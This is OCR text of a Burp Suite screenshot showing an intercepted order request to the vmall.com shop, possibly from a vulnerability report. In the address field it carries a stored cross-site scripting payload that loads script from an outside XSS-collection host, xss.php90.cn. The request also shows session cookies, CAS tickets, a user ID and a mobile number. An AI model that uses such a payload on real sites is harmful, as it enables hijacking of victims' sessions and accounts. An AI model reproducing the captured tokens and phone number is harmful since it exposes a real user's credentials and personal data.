 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.vmall.com:80 [117.78.4.209]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /order/createcart HTTP/1.1
Host: www.vmall.com
Proxy-Connection: keep-alive
Content-Length: 427
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.vmall.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.vmall.com/order/confirmcart
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: deviceID_BI=1426206441303; CASLOGIN=true; CASLOGINSITE=1; aliToken=""; caibeiShowMsg=""; caibeiHeadShow=""; caibeiJifenUrl=""; caibeiOpenId=""; caibeiOpenKey=""; uid=260086000077295452; name=huafans015575757;
user=huafans015575757; ts=1426206485213; valid=0; sign=8b6a813c48ccbe01fdd32719ccc07188; ticket=1ST-71009-9UIwBhbdDCSGPRAxzack-cas; euid=01fa00d51c884e95a6ee6e19e8e92c60;
__ukmc=bcd35dfaa3125edb111b6019be4521672600860000​77295452; optBanding=1; Hm_lvt_a08b68724dd89d23017170634e85acd8=1426206329; Hm_lpvt_a08b68724dd89d23017170634e85acd8=1426206683;
_pk_cvar.www.vmall.com.d1b9=%7B%221%22%3A%5B%22uid%22%2C%22260086000077295452%22%5D%2C%2210%22%3A%5B%22uid%22%2C%22260086000077295452%22%5D%7D;
_pk_id.www.vmall.com.d1b9=d91f744f66f464c3.1426206329.1.1426206695.1426206329.; _pk_ses.www.vmall.com.d1b9=*
consigneeAddressId=16713587&deliveryMethod=1&paymentMethod=&paymentType=&invoiceTitle=&titleType=1&custMessage=&couponCode=&activityId=&state=1&paramExtra=&skuIds=3151&answer=&petalNumber=&orderTag=&sb
151&types=1&qtys=1&ess=&ass=&_sf=3abca9ff48f9354e2c55ea69ef1af68e&consignee=%E6%88%91%E5%8E%BB&phone=&mobile=18775777468&province=3510&city=6921&district=6924&address=</textarea>'"><script
src=http://xss.php90.cn/yTxP7X?1426206326></script>&zipCode=